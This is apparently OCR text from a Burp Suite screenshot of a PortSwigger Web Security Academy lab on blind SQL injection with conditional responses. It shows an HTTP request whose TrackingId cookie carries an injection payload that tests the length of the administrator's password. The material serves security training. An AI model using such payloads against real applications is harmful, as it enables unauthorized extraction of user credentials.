 Pretty Raw Hex \n
1 GET /filter?category=Toys+%26+Game HTTP/2
2 Host: 0a6c00ff04e0158582b4c173005a00c0.web-security-academy.net
3 Cookie: TrackingId=u44APlsqGziyC9FZ' and (select 'a' from users where
username='administrator' and length(password)=20)='a; session=
l3Lbpafa7pfCO1AIIZlqKF8pUaB2WurJ
4 Sec-Ch-Ua: "Chromium";v="128", "Not;A=Brand";v="24", "Microsoft Edge";v="128"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Windows"
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/128.0.0.0 Safari/537.36 Edg/128.0.0.0
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*
/*;q=0.8,application/signed-exchange;v=b3;q=0.7
Pretty Raw Hex Render \n
Web Security
Academy
Blind SQL injection with
conditional responses
Back to lab home
Back to lab description
LAB Not solved
Home | Welcome back! | My account
WE LIKE TO